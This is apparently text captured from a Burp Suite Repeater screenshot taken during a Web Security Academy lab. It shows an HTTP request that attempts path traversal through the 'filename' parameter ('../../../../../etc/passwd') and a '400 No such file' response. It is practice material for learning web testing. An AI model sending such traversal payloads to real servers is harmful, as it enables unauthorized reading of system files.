 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../etc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"